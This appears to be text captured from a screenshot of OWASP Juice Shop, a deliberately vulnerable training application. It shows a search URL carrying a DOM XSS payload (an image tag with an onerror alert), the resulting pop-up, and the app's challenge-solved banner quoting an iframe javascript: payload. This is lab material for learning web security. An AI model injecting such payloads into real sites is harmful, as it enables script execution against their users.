 OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q="><img%20src%3Dx%20onerror%3Dalert('YOU_ARE_HACKED')>%20
juice-shop.herokuapp.com says
YOU_ARE_HACKED
OK
JS
OWASP Juice Shop
ACKED')>
Account
0
Your Basket
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results - ">
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0